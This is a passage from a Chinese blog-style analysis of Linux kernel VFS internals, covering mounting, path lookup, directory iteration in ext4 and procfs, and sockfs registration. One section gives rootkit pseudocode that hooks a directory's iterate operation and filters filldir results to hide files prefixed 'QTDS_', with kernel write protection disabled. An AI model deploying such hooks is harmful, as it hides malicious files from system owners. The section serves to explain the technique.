# lookup_mnt 返回 /dev/sda1 的挂载(因为/mnt是挂载点)
# 穿透:更新 path = {sda1挂载, sda1根目录}
# 重试:在 sda1 的根目录创建新挂载点,用以挂载设备/dev/sdb1
tatic struct mountpoint *lookup_mountpoint(struct dentry *dentry)
{
struct hlist_head *chain = mp_hash(dentry);
struct mountpoint *mp;
hlist_for_each_entry(mp, chain, m_hash) {
if (mp->m_dentry == dentry) {
/* might be worth a WARN_ON() */
if (d_unlinked(dentry))
return ERR_PTR(-ENOENT);
mp->m_count++;
return mp;
}
}
return NULL;
}
上面已经分析完,在最终执行挂载前的一系列检查与准备工作,继续分析最后的挂载操作graft_tree->attach_recursive_mnt,这里只考虑新挂载的场景,其中graft_tree的核心作用是将 newmnt挂载到 parent挂载结构下,使得struct mount形成父子结构,另外将 newmnt关联到 mp(struct mountpoint)的链表成员上
static int graft_tree(struct mount *mnt/*子mount*/, struct mount *p/*父mount*/, struct mountpoint *mp)
{
// 检查1: 文件系统是否允许用户挂载
if (mnt->mnt.mnt_sb->s_flags & MS_NOUSER)
return -EINVAL;
// 检查2: 挂载点类型匹配检查
if (d_is_dir(mp->m_dentry) != d_is_dir(mnt->mnt.mnt_root))
return -ENOTDIR;
// 执行实际的挂载树嫁接操作
return attach_recursive_mnt(mnt, p, mp, NULL);
}
/*
source_mnt:要挂载的源挂载树(可能包含子挂载)
dest_mnt:目标挂载点所在的父挂载
dest_mp:目标挂载点(目录项)
parent_path:如果是移动挂载,提供原路径;否则为 NULL,这里只考虑NULL的情况
*/
static int attach_recursive_mnt(struct mount *source_mnt/*子mount*/,
struct mount *dest_mnt/*父mount*/,
struct mountpoint *dest_mp,
struct path *parent_path)
{
HLIST_HEAD(tree_list);
// 特别注意:这里获取的namespace是dest_mp所属的mnt_namespace命名空间
struct mnt_namespace *ns = dest_mnt->mnt_ns;
struct mountpoint *smp;
struct mount *child, *p;
struct hlist_node *n;
int err;
//步骤1:预分配挂载点(但普通挂载中基本不会使用)
smp = get_mountpoint(source_mnt->mnt.mnt_root);
if (IS_ERR(smp))
return PTR_ERR(smp);
/* Is there space to add these mounts to the mount namespace? */
if (!parent_path) {
//2. 容量检查:确保命名空间不超限
// 这里主要是计算源挂载树(source_mnt)中的挂载数量,判断是否超限
err = count_mounts(ns, source_mnt);
if (err)
goto out;
}
if (IS_MNT_SHARED(dest_mnt)) {
.....
} else {
//3. 非共享挂载路径:直接加锁
/*
1. 保护全局挂载哈希表的结构修改
2. 保护挂载树的拓扑变化
3. 保护挂载点引用计数更新
*/
lock_mount_hash();
}
if (parent_path) {
......
} else {
//4. 核心挂载操作:建立父子关系并提交(见下)
// 非常重要:dest_mnt指向的mount结构将成为source_mnt的child
/*
挂载前:
dest_mnt: 父挂载
dest_mp: 目标挂载点(引用计数 = 1)
source_mnt: 源挂载(mnt_parent = 自身)
挂载后:
source_mnt->mnt_parent = dest_mnt // 指向父挂载
source_mnt->mnt_mountpoint = dest_mp->m_dentry // 指向挂载点
dest_mp->m_count = 2 // 引用计数增加
*/
// mnt_set_mountpoint:重要!设置父子mount关系
mnt_set_mountpoint(dest_mnt/*父*/, dest_mp, source_mnt/*子*/);
//提交挂载树,注意这里的入参为mount,主要是处理mount树(父子节点)的各种连接关系
commit_tree(source_mnt/*子*/);
}
......
//5. 清理资源
put_mountpoint(smp);
unlock_mount_hash();
return 0;
}
//核心函数:建立挂载点关系
void mnt_set_mountpoint(struct mount *mnt,
struct mountpoint *mp,
struct mount *child_mnt)
{
mp->m_count++; //增加挂载点引用计数
mnt_add_count(mnt, 1); /* essentially, that's mntget */
child_mnt->mnt_mountpoint = dget(mp->m_dentry); //设置挂载点目录项
child_mnt->mnt_parent = mnt; //设置父指针为mnt
child_mnt->mnt_mp = mp;
hlist_add_head(&child_mnt->mnt_mp_list, &mp->m_list);
}
static void commit_tree(struct mount *mnt)
{
struct mount *parent = mnt->mnt_parent;
struct mount *m;
LIST_HEAD(head);
struct mnt_namespace *n = parent->mnt_ns;
BUG_ON(parent == mnt);
//1. 收集整个挂载树到临时链表
list_add_tail(&head, &mnt->mnt_list);
list_for_each_entry(m, &head, mnt_list){
m->mnt_ns = n; //设置命名空间
}
//2. 合并到命名空间全局链表
list_splice(&head, n->list.prev);
//3. 更新挂载计数
n->mounts += n->pending_mounts;
n->pending_mounts = 0;
//4. 建立父子链表关系
__attach_mnt(mnt, parent);
//5. 标记命名空间为脏
touch_mnt_namespace(n);
}
static void __attach_mnt(struct mount *mnt, struct mount *parent)
{
hlist_add_head_rcu(&mnt->mnt_hash,
m_hash(&parent->mnt, mnt->mnt_mountpoint));
//将子挂载添加到父挂载的子链表尾部
list_add_tail(&mnt->mnt_child, &parent->mnt_mounts);
}
static void put_mountpoint(struct mountpoint *mp)
{
if (!--mp->m_count) { // 减少引用计数
struct dentry *dentry = mp->m_dentry;
BUG_ON(!hlist_empty(&mp->m_list));
spin_lock(&dentry->d_lock);
dentry->d_flags &= ~DCACHE_MOUNTED;
spin_unlock(&dentry->d_lock);
hlist_del(&mp->m_hash); //从哈希表移除
kfree(mp);
}
}
到此mount的简单流程已经分析完成。后面在对open内核源码分析时,在路径逐级查找时的挂载处理会涉及到这个知识点(即当前的目录是一个挂载点)
static int follow_managed(struct path *path, struct nameidata *nd)
{
struct vfsmount *mnt = path->mnt; /* held by caller, must be left alone */
unsigned managed;
bool need_mntput = false;
int ret = 0;
//思考下,这里的while的作用是啥?
while (managed = ACCESS_ONCE(path->dentry->d_flags),
managed &= DCACHE_MANAGED_DENTRY,
unlikely(managed != 0)) {
......
/* Transit to a mounted filesystem. */
// 当查找到挂载点时
if (managed & DCACHE_MOUNTED) {
// 查找该位置的挂载
struct vfsmount *mounted = lookup_mnt(path);
if (mounted) {
// 切换到被挂载的文件系统
dput(path->dentry);
if (need_mntput)
mntput(path->mnt);
path->mnt = mounted;
// 重要:使用新文件系统的根dentry
path->dentry = dget(mounted->mnt_root);
need_mntput = true;
// 从此在新文件系统内继续查找
continue;
}
}
......
/* We didn't change the current path point */
break;
}
if (need_mntput && path->mnt == mnt)
mntput(path->mnt);
if (ret == -EISDIR || !ret)
ret = 1;
if (need_mntput)
nd->flags |= LOOKUP_JUMPED;
if (unlikely(ret < 0))
path_put_conditional(path, nd);
return ret;
}
此外,在创建文件时的dentry分配时,会调用d_alloc方法:
// 在新挂载的文件系统内创建文件时
struct dentry *d_alloc(struct dentry *parent, const struct qstr *name)
{
struct dentry *dentry = kmem_cache_alloc(dentry_cache, GFP_KERNEL);
if (parent) {
// 新dentry的父dentry是新文件系统内的dentry
dentry->d_parent = parent;
} else {
// 如果是根dentry,父指针指向自己
dentry->d_parent = dentry;
}
return dentry;
}
因此,vfs_kern_mount创建一个新的文件系统实例,包含独立的根dentry。当这个挂载点被连接到全局挂载树后,在该挂载点下创建的所有文件和目录,其dentry都会以这个根dentry为起点,形成该文件系统内部的dentry层次结构
最后一个问题,在mount过程中,哪些地方涉及到了对mnt_namespace相关的引用呢?(不考虑跨命名空间的挂载传播),梳理如下:
涉及到的结构与成员如下:
//挂载结构中的命名空间字段
struct mount {
struct mnt_namespace *mnt_ns; // 所属命名空间
struct list_head mnt_list; // 在命名空间链表中的节点
......
};
//命名空间结构定义
struct mnt_namespace {
atomic_t count; // 引用计数
struct ns_common ns; // 命名空间公共部分
struct mount *root; // 命名空间的根挂载
struct list_head list; // 所有挂载的链表
struct user_namespace *user_ns; // 所属用户命名空间
u64 seq; // 序列号(用于变化检测)
unsigned int mounts; // 当前挂载数
unsigned int pending_mounts; // 待提交挂载数
unsigned int mount_max; // 最大挂载数限制
};
阶段1:挂载创建时的命名空间关联
vfs_kern_mount中的命名空间设置
struct vfsmount *vfs_kern_mount(struct file_system_type *type,
int flags, const char *name, void *data)
{
struct mount *mnt;
// 创建新的挂载结构
mnt = alloc_vfsmnt(name);
// 关键:设置挂载的命名空间为当前进程的命名空间
// 从当前进程获取(current->nsproxy->mnt_ns)
mnt->mnt_ns = current->nsproxy->mnt_ns;
return &mnt->mnt;
}
阶段2:容量检查(命名空间限制)对应int count_mounts(struct mnt_namespace *ns, struct mount *mnt),函数中会检查是否超过命名空间挂载限制
struct mnt_namespace {
......
unsigned int mounts; // 当前挂载数
unsigned int pending_mounts; // 待提交挂载数
unsigned int mount_max; // 最大挂载限制
......
};
阶段3:挂载树提交到命名空间,主要对应commit_tree函数
static void commit_tree(struct mount *mnt)
{
struct mount *parent = mnt->mnt_parent;
struct mnt_namespace *n = parent->mnt_ns;
struct mount *m;
LIST_HEAD(head);
// 1. 收集整个挂载树
list_add_tail(&head, &mnt->mnt_list);
list_for_each_entry(m, &head, mnt_list) {
// 设置命名空间(设置整个挂载树使用相同的命名空间)
m->mnt_ns = n;
}
// 2. 添加到命名空间全局链表,将新挂载树合并到命名空间的全局链表
/*
挂载前:
n->list: [mount1]->[mount2]-> ... ->[mountN]
挂载后:
n->list: [mount1]-> ...-> [mountN]->[new_mnt]->[child1]->[child2]
*/
list_splice(&head, n->list.prev);
// 3. 更新命名空间挂载计数
n->mounts += n->pending_mounts;
n->pending_mounts = 0;
// 4. 建立父子关系
__attach_mnt(mnt, parent);
// 5. 标记命名空间更新
// 通知监听者命名空间已发生变化(如 poll监控 /proc/mounts)
touch_mnt_namespace(n);
}
至此,mount函数分析完成,再回到前面的例子:
mkdir /a/b/c;
mount /dev/sda1 /a/b/c;
mount /dev/sda2 /a/b/c;
mount /dev/sda3 /a/b/c;
mount /dev/sda4 /a/b/c;
mount /dev/sda5 /a/b/c
对于struct mount结构而言,最终会形成如下图所示的结构:
对于struct mountpoint结构而言,其m_dentry成员确实指向最原始的那个目录项(dentry),
当执行 mount /dev1 /a/b/c时,内核会创建一个 mountpoint结构,其 m_dentry指向 /a/b/c这个目录的原始 dentry;当再次执行 mount /dev2 /a/b/c时,内核会重用同一个 mountpoint结构(而不是创建新的),只是增加其引用计数 m_count。因此,m_dentry仍然指向同一个原始 dentry
0x03 用户态视角
VFS的调用路径
假设有一个文件/myfile.txt位于 ext4 作为文件系统的磁盘上,那么读取这个文件(确保它没有被缓存)的流程如下:

# 系统调用链
PID TID COMM FUNC
28653 28653 cat blk_start_request
blk_start_request+0x1
scsi_request_fn+0xf5
__blk_run_queue+0x43
queue_unplugged+0x2a
blk_flush_plug_list+0x20a
blk_finish_plug+0x2c
__do_page_cache_readahead+0x1da
ondemand_readahead+0x11a
page_cache_sync_readahead+0x2e
generic_file_read_iter+0x7fb
ext4_file_read_iter+0x56
new_sync_read+0xe4
__vfs_read+0x29
vfs_read+0x8e
sys_read+0x55
do_syscall_64+0x73
entry_SYSCALL_64_after_hwframe+0x3d
Open Then Write(With PageCache)
以文件写入为例,系统调用先 open 再 write:

open:工作流程大致为,系统调用将创建一个file对象(首先通过查找 dentry cache 来确定file存在的位置),并且在 open files tables 中(即task_struct的 fd table)分配一个索引write:由于 block I/O 非常耗时,所以 Linux 内核会使用 page cache 来缓存每次 read file 的内容, 当 write system call 时,系统将这个 page 标记为 dirty,并且将这个 page 移动到 dirty list 上, 系统会定时将这些 page flush 到磁盘上
chroot操作
目录遍历 in VFS
文件遍历主要通过是系统调用getdents或getdents64实现,它们的作用是获取目录项,先看下getdents的实现:
struct linux_dirent {
unsigned long d_ino; /* Inode number */
unsigned long d_off; /* Offset to next linux_dirent */
unsigned short d_reclen; /* Length of this linux_dirent */
char d_name[1];
};
SYSCALL_DEFINE3(getdents64, unsigned int, fd,
struct linux_dirent64 __user *, dirent, unsigned int, count)
{
struct fd f;
struct linux_dirent64 __user * lastdirent;
struct getdents_callback64 buf = {
.ctx.actor = filldir64,
.count = count,
.current_dir = dirent
};
int error;
......
error = iterate_dir(f.file, &buf.ctx);
if (error >= 0)
error = buf.error;
lastdirent = buf.previous;
if (lastdirent) {
typeof(lastdirent->d_off) d_off = buf.ctx.pos;
//吐回数据到用户态
if (__put_user(d_off, &lastdirent->d_off))
error = -EFAULT;
else
error = count - buf.count;
}
fdput_pos(f);
return error;
}
系统调用中包含两个十分重要的接口:filldir64作为回调函数,用于把一项记录(如一个目录下的文件或目录)填到返回的缓冲区里。而iterate_dir则是经过若干层次后调用filldir64,跟踪一下iterate_dir的实现
着重提一下:filldir64的实现是与文件系统类型无关的,它仅仅是一个用于目录数据回填的函数实现,由具体的文件类型调用,统一完成对目录的规范化数据
// fs/readdir.c
int iterate_dir(struct file *file, struct dir_context *ctx)
{
......
if (!IS_DEADDIR(inode)) {
ctx->pos = file->f_pos;
if (shared) // 通过 iterate_shared 调用回调
res = file->f_op->iterate_shared(file, ctx);
else // 通过 iterate 调用回调
res = file->f_op->iterate(file, ctx);
file->f_pos = ctx->pos;
fsnotify_access(file);
file_accessed(file);
}
......
}
从iterate_dir的实现可以了解到继续又调用到iterate_shared或者iterate(都是file_operations的抽象定义)继续完成剩下的过程。很容易想到这个和具体的文件系统有关系了,这里以ext4、procfs两种类型来举例(对应着普通目录遍历以及/proc/遍历)
struct file_operations {
...
int (*iterate) (struct file *, struct dir_context *);
int (*iterate_shared) (struct file *, struct dir_context *);
...
};
struct dir_context;
typedef int (*filldir_t)(struct dir_context *, const char *, int, loff_t, u64, unsigned);
struct dir_context {
const filldir_t actor; //注意:这个actor成员正是之前的filldir64(函数)
loff_t pos;
};
1、ext4文件系统
回想本文的介绍,iterate、iterate_shared等file_operations成员都是在具体的文件系统重初始化的,ext4文件系统对应的实现正是ext4_dir_operations,可以看到ext4文件系统并没有实现iterate,仅实现了iterate_shared成员。继续跟进看一下ext4_readdir:
核心调用链为ext4_readdir->ext4_dx_readdir->call_filldir->dir_emit,最终在dir_emit函数中看到了调用了ctx->actor,即VFS的实现filldir64
const struct file_operations ext4_dir_operations = {
.llseek = ext4_dir_llseek,
.read = generic_read_dir,
.iterate_shared = ext4_readdir,
.unlocked_ioctl = ext4_ioctl,
#ifdef CONFIG_COMPAT
.compat_ioctl = ext4_compat_ioctl,
#endif
.fsync = ext4_sync_file,
.open = ext4_dir_open,
.release = ext4_release_dir,
};
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/ext4/dir.c#L102
static int ext4_readdir(struct file *file, struct dir_context *ctx)
{
...
if (is_dx_dir(inode)) {
err = ext4_dx_readdir(file, ctx);
...
}
...
}
static int ext4_dx_readdir(struct file *file, struct dir_context *ctx)
{
...
if (call_filldir(file, ctx, fname))
...
}
static int call_filldir(struct file *file, struct dir_context *ctx,
struct fname *fname)
{
...
while (fname) {
if (!dir_emit(ctx, fname->name,
fname->name_len,
fname->inode,
get_dtype(sb, fname->file_type))) {
info->extra_fname = fname;
return 1;
}
fname = fname->next;
}
...
}
static inline bool dir_emit(struct dir_context *ctx,
const char *name, int namelen,
u64 ino, unsigned type)
{
//在ext4_readdir函数的最深处调用了VFS的filldir64函数
return ctx->actor(ctx, name, namelen, ctx->pos, ino, type) == 0;
}
2、procfs文件系统
这里以进程打开的文件fd列表为例(对于可以遍历的/proc目录都需要实现iterate_shared系列方法),procfs对应的实现如下:
//https://elixir.bootlin.com/linux/v4.11.6/source/fs/proc/fd.c#L268
const struct file_operations proc_fd_operations = {
.read = generic_read_dir,
.iterate_shared = proc_readfd, //procfs的实现
.llseek = generic_file_llseek,
};
static int proc_readfd(struct file *file, struct dir_context *ctx)
{
return proc_readfd_common(file, ctx, proc_fd_instantiate);
}
static int proc_readfd_common(struct file *file, struct dir_context *ctx,
instantiate_t instantiate)
{
struct task_struct *p = get_proc_task(file_inode(file));
struct files_struct *files;
unsigned int fd;
......
files = get_files_struct(p);
if (!files)
goto out;
rcu_read_lock();
// 遍历指定进程的fdtable
for (fd = ctx->pos - 2;
fd < files_fdtable(files)->max_fds;
fd++, ctx->pos++) {
char name[PROC_NUMBUF];
int len;
if (!fcheck_files(files, fd))
continue;
rcu_read_unlock();
len = snprintf(name, sizeof(name), "%u", fd);
//proc_fill_cache->dir_emit
proc_fill_cache(file, ctx,
name, len, instantiate, p,
(void *)(unsigned long)fd)
}
......
}
可以看到,procfs文件系统最终在proc_fill_cache调用了dir_emit,继而调用了ctx->actor函数
bool proc_fill_cache(struct file *file, struct dir_context *ctx,
const char *name, int len,
instantiate_t instantiate, struct task_struct *task, const void *ptr)
{
......
return dir_emit(ctx, name, len, ino, type);
}
3、基于VFS层的恶意rootkit
现在设想一个问题,如何基于LKM技术,通过VFS的file_operations做hook实现隐藏功能?一种可行的方案如下:
- 对
iterate/iterate_shared做hook,记为fake_iterate/fake_iterate_shared - 将
iterate中actor设定为具有过滤指定name的fake_filldir fake_filldir本质上就是对原有VFS的filldir包裹一层逻辑,把要过滤掉的filename过滤掉,而对不需要过滤的filename直接透传原来的filldir正常处理返回即可
伪代码如下:
int (*real_iterate)(struct file *, struct dir_context *);
int (*real_filldir)(struct dir_context *, const char *, int, loff_t, u64, unsigned);
int fake_iterate(struct file *filp, struct dir_context *ctx)
{
// 备份真正的filldir
real_filldir = ctx->actor;
// 替换掉dir_context的fill_dir
*(filldir_t *)&ctx->actor = fake_filldir;
return real_iterate(filp, ctx);
}
#define SECRET_FILE "QTDS_"
int fake_filldir(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned d_type)
{
if (strncmp(name, SECRET_FILE, strlen(SECRET_FILE)) == 0) {
// 如果是需要隐藏的文件,直接返回,不放入缓冲区
printk("Hiding: %s", name);
return 0;
}
// 如果不是需要隐藏的文件,交给的真正filldir处理
return real_filldir(ctx, name, namlen, offset, ino, d_type);
}
//set_f_op 用来替换某个目录下的iterate
#define set_f_op(op, path, new, old) \
do{ \
struct file *filp; \
struct file_operations *f_op; \
printk("Opening the path: %s.\n", path); \
filp = filp_open(path, O_RDONLY, 0); \
if(IS_ERR(filp)){ \
printk("Failed to open %s with error %ld.\n", \
path, PTR_ERR(filp)); \
old = NULL; \
} \
else{ \
printk("Succeeded in opening: %s.\n", path); \
f_op = (struct file_operations *)filp->f_op; \
old = f_op->op; \
printk("Changing iterate from %p to %p.\n", \
old, new); \
disable_write_protection(); \
f_op->op = new; \
enable_write_protection(); \
} \
}while(0)
#define ROOT_PATH "/"
// init
set_f_op(iterate, ROOT_PATH, fake_iterate, real_iterate);
if(!real_iterate){
return -ENOENT;
}
if(real_iterate){
void *dummy;
set_f_op(iterate, ROOT_PATH, real_iterate, dummy);
}
0x04 VFS的应用(项目相关)
内核初始化:VFS相关
asmlinkage __visible void __init start_kernel(void)
......
vfs_caches_init();
......
}
void __init vfs_caches_init(void)
{
names_cachep = kmem_cache_create("names_cache", PATH_MAX, 0,
SLAB_HWCACHE_ALIGN|SLAB_PANIC, NULL);
dcache_init();
inode_init();
files_init();
files_maxfiles_init();
mnt_init();
bdev_cache_init();
chrdev_init();
}
void __init mnt_init(void)
{
// 全局hashtable初始化
mnt_cache = kmem_cache_create("mnt_cache", sizeof(struct mount),
0, SLAB_HWCACHE_ALIGN | SLAB_PANIC, NULL);
mount_hashtable = alloc_large_system_hash("Mount-cache",
sizeof(struct hlist_head),
mhash_entries, 19,
0,
&m_hash_shift, &m_hash_mask, 0, 0);
mountpoint_hashtable = alloc_large_system_hash("Mountpoint-cache",
sizeof(struct hlist_head),
mphash_entries, 19,
0,
&mp_hash_shift, &mp_hash_mask, 0, 0);
if (!mount_hashtable || !mountpoint_hashtable)
panic("Failed to allocate mount hash table\n");
for (u = 0; u <= m_hash_mask; u++)
INIT_HLIST_HEAD(&mount_hashtable[u]);
for (u = 0; u <= mp_hash_mask; u++)
INIT_HLIST_HEAD(&mountpoint_hashtable[u]);
kernfs_init();
err = sysfs_init();
......
init_rootfs();
init_mount_tree();
}
int __init init_rootfs(void)
{
int err = register_filesystem(&rootfs_fs_type);
if (err)
return err;
if (IS_ENABLED(CONFIG_TMPFS) && !saved_root_name[0] &&
(!root_fs_names || strstr(root_fs_names, "tmpfs"))) {
err = shmem_init();
is_tmpfs = true;
} else {
err = init_ramfs_fs();
}
if (err)
unregister_filesystem(&rootfs_fs_type);
return err;
}
static void __init init_mount_tree(void)
{
struct vfsmount *mnt;
struct mnt_namespace *ns;
struct path root;
struct file_system_type *type;
type = get_fs_type("rootfs");
if (!type)
panic("Can't find rootfs type");
// 初始化rootfs的根节点
mnt = vfs_kern_mount(type, 0, "rootfs", NULL);
put_filesystem(type);
if (IS_ERR(mnt))
panic("Can't create rootfs");
ns = create_mnt_ns(mnt);
if (IS_ERR(ns))
panic("Can't allocate initial namespace");
init_task.nsproxy->mnt_ns = ns;
get_mnt_ns(ns);
root.mnt = mnt;
root.dentry = mnt->mnt_root;
mnt->mnt_flags |= MNT_LOCKED;
// 设置current的工作目录&&根目录
set_fs_pwd(current->fs, &root);
set_fs_root(current->fs, &root);
}
这里详细的介绍下vfs_kern_mount函数,vfs_kern_mount用于在内核中创建一个新的挂载点,通常用于内核内部的挂载操作(如挂载rootfs/sysfs/procfs等)
vfs_kern_mount(struct file_system_type *type, int flags, const char *name, void *data)
{
struct mount *mnt;
struct dentry *root; //dentry指针
//1、初始化工作
if (!type)
return ERR_PTR(-ENODEV);
mnt = alloc_vfsmnt(name);
if (!mnt)
return ERR_PTR(-ENOMEM);
//MS_KERNMOUNT:表示这是内核内部的挂载,不是用户发起的
if (flags & MS_KERNMOUNT)
mnt->mnt.mnt_flags = MNT_INTERNAL;
//2、调用文件系统挂载
//mount_fs中会调用文件系统的挂载方法: root = type->mount(type, flags, name, data);
root = mount_fs(type, flags, name, data);
if (IS_ERR(root)) {
mnt_free_id(mnt);
free_vfsmnt(mnt);
return ERR_CAST(root);
}
// 3、建立挂载关系
mnt->mnt.mnt_root = root; // 挂载的根目录dentry
mnt->mnt.mnt_sb = root->d_sb; // 关联的超级块
mnt->mnt_mountpoint = mnt->mnt.mnt_root; // 挂载点指向自身根目录
mnt->mnt_parent = mnt; // 父挂载指向自己
lock_mount_hash();
list_add_tail(&mnt->mnt_instance, &root->d_sb->s_mounts); //添加到超级块的挂载列表
unlock_mount_hash();
return &mnt->mnt;
}
上面的mount_fs函数中的回调,对rootfs而言是如下:
//https://elixir.bootlin.com/linux/v4.11.6/source/init/do_mounts.c#L608
static struct dentry *rootfs_mount(struct file_system_type *fs_type,
int flags, const char *dev_name, void *data)
{
static unsigned long once;
void *fill = ramfs_fill_super;
if (test_and_set_bit(0, &once))
return ERR_PTR(-ENODEV);
if (IS_ENABLED(CONFIG_TMPFS) && is_tmpfs)
fill = shmem_fill_super;
return mount_nodev(fs_type, flags, data, fill);
}
具体的文件系统如ext4等,是在module_init中完成的,且每个文件系统仅初始化一次
VFS 关联 task_struct
项目中通常需要基于task_struct来获取与VFS相关的事件属性,这里就需要了解task_struct与VFS基础数据结构之间的关联关系,如下图所示
- 进程(
task_struct)所在的当前目录、根目录 - 进程打开的fd是否为socket(SOCKFS),可能需要向上追溯到父进程
- 进程在VFS中的绝对路径

其他相关知识点可以参考Linux 内核之旅(一):进程
SOCK_FS文件系统
socket在Linux中对应的特殊文件系统叫sockfs,每创建一个socket,就在sockfs中创建了一个特殊的文件,同时创建了sockfs文件系统中的inode,该inode唯一标识当前socket的通信,那么sockfs是如何注册到VFS中的?
1、核心结构体(参考上文)
struct file_system_type:每一种文件系统必须要有自己的file_system_type结构struct sock_fs_type:在Linux内核中sock_fs_type结构定义代表了sockfs的网络文件系统struct vfsmount与struct mount*_operations
//sockfs 文件类型
static struct file_system_type sock_fs_type = {
.name = "sockfs",
.mount = sockfs_mount, //for mount
.kill_sb = kill_anon_super,
};
struct vfsmount {
struct dentry *mnt_root; /* root of the mounted tree */
struct super_block *mnt_sb; /* pointer to superblock */
int mnt_flags;
} __randomize_layout;
// sockfs mount类型
static struct vfsmount *sock_mnt __read_mostly;
进程创建一个 socket,需要把该 socket 关联到一个已打开文件,这样才方便进程进行管理,那么是如何把struct socket与VFS以及task_struct进行关联的?从socket_alloc结构可以略微看出些端倪(直观上通过task_struct->fdtable->file->dentry->inode就可以找到对应的struct socket结构)
// socket_alloc:sock 与 inode 文件节点关联结构
struct socket_alloc {
struct socket socket;
struct inode vfs_inode;
};
// 从 inode 节点结构获得 socket 成员
static inline struct socket *SOCKET_I(struct inode *inode)
{
return &container_of(inode, struct socket_alloc, vfs_inode)->socket;
}
static inline struct inode *SOCK_INODE(struct socket *socket)
{
return &container_of(socket, struct socket_alloc, socket)->vfs_inode;
}
sockfs关联的file_operations、inode_operaions、dentry_operations以及super_operations的定义:
//super_block
static const struct super_operations sockfs_ops = {
.alloc_inode = sock_alloc_inode, //在alloc_inode函数中sb->s_op->alloc_inode(sb)调用,用于创建一个inode(sock)
.destroy_inode = sock_destroy_inode,
.statfs = simple_statfs,
};
static const struct inode_operations sockfs_inode_ops = {
.listxattr = sockfs_listxattr,
.setattr = sockfs_setattr,
};
static const struct dentry_operations sockfs_dentry_operations = {
.d_dname = sockfs_dname, //readlink /proc/self/fd/0
};
static const struct file_operations socket_file_ops = {
.owner = THIS_MODULE,
.llseek = no_llseek,
.read_iter = sock_read_iter,
.write_iter = sock_write_iter,
.poll = sock_poll,
.unlocked_ioctl = sock_ioctl,
.mmap = sock_mmap,
.release = sock_close,
.fasync = sock_fasync,
.sendpage = sock_sendpage,
.splice_write = generic_splice_sendpage,
.splice_read = sock_splice_read,
};
2、sockfs文件系统的注册过程
内核初始化时,执行sock_init()函数注册sockfs,相关实现如下:
core_initcall(sock_init); /* early initcall */
static int __init sock_init(void)
{
//......
err = register_filesystem(&sock_fs_type);//注册SOCK_FS
//......
sock_mnt = kern_mount(&sock_fs_type);//安装SOCK_FS
//......
}
//register_filesystem:注册函数
int register_filesystem(struct file_system_type * fs)
{
int res = 0;
struct file_system_type ** p;
BUG_ON(strchr(fs->name, '.'));
if (fs->next)
return -EBUSY;
write_lock(&file_systems_lock);
p = find_filesystem(fs->name, strlen(fs->name)); //查找是否存在
if (*p)
res = -EBUSY;
else
*p = fs; //将filesystem静态变量指向fs
write_unlock(&file_systems_lock);
return res;
}
// find_filesystem:for循环一开始的file_systems变量就是上面说的注册文件系统使用到的全局变量指针,
// strncmp去比较file_system_type的第一项name(文件系统名)是否和将要注册的文件系统名字相同
// 如果相同返回的P就是指向同名file_system_type结构的指针
// 如果没找到则指向NULL
static struct file_system_type **find_filesystem(const char *name, unsigned len)
{
struct file_system_type **p;
for (p = &file_systems; *p; p = &(*p)->next)
if (strncmp((*p)->name, name, len) == 0 && !(*p)->name[len])
break;
return p;
}
在返回register_filesystem函数后,若检查OK,就把当前要注册的文件系统挂到尾端file_system_type的next指针上,串联进链表,至此SOCK_FS文件系统模块就注册完成
3、sockfs文件系统的安装
在上面的sock_init()函数中的sock_mnt = kern_mount(&sock_fs_type)实现了对sockfs的安装过程。kern_mount函数主要用于那些没有实体介质的文件系统,该函数主要是获取文件系统的super_block对象与根目录的inode与dentry对象,并将这些对象加入到系统链表
kern_mount宏及相关函数实现如下:
#define kern_mount(type) kern_mount_data(type, NULL)
struct vfsmount *kern_mount_data(struct file_system_type *type, void *data)
{
struct vfsmount *mnt;
//调用vfs_kern_mount
mnt = vfs_kern_mount(type, SB_KERNMOUNT, type->name, data);
if (!IS_ERR(mnt)) {
real_mount(mnt)->mnt_ns = MNT_NS_INTERNAL;
}
return mnt;
}
vfs_kern_mount函数调用mount_fs获取该文件系统的根目录的dentry,同时也获取super_block,具体实现如下:
struct vfsmount *
vfs_kern_mount(struct file_system_type *type, int flags, const char *name, void *data)
{
struct mount *mnt;
struct dentry *root;
if (!type)
return ERR_PTR(-ENODEV);
mnt = alloc_vfsmnt(name);
//分配一个mount对象,并对其进行部分初始化
if (!mnt)
return ERR_PTR(-ENOMEM);
if (flags & SB_KERNMOUNT)
mnt->mnt.mnt_flags = MNT_INTERNAL;
root = mount_fs(type, flags, name, data);
//获取该文件系统的根目录的dentry,同时也获取super_block
if (IS_ERR(root)) {
mnt_free_id(mnt);
free_vfsmnt(mnt);
return ERR_CAST(root);
}
//对mnt对象与root进行绑定
mnt->mnt.mnt_root = root;
mnt->mnt.mnt_sb = root->d_sb;
mnt->mnt_mountpoint = mnt->mnt.mnt_root;
